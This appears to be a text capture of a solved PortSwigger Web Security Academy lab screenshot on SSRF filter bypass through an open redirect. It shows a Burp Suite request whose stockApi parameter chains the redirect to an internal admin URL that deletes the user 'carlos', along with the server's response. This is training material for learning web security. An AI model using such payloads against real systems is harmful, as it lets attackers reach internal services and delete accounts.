 Web Security
Academy
SSRF with filter bypass via open redirection
vulnerability
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Pet Experience Days
$38.04
Description:
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at competitive prices. Starting
with our best seller, the Balloon Ride.
A large collection of helium-filled balloons will be attached with a harness to your dog, once we are confident we have enough
power for takeoff then it's up, up and away they go. This adventure is heavily weather dependent as strong winds could prove
hazardous as all dogs fly unaccompanied.
Organizer Extensions Learn
6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < >
Target: https://0ac6005c04e01ff280af440100ca0055.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ac6005c04e01ff280af440100ca0055.web-security-acade
my.net
3 Cookie: session=dh0aCZaVKD38Vy6pXgLqkVQ0lmdspAB0;
session=B1Mv03ppuCOvc0bkPbl4UpfSbS7u77wx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac6005c04e01ff280af440100ca0055.web-securi
ty-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 88
11 Origin:
https://0ac6005c04e01ff280af440100ca0055.web-securi
ty-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/
admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
SSRF with filter bypass via open redirection
vulnerability
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open
redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ss
rf/lab-ssrf-filter-bypass-via-open-redi
rection'>
23
Back&nbsp;to&nbsp;lab&nbsp;descriptio
n&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
Search 0 highlights
Inspector
Notes
Done
3,152 bytes | 100 millis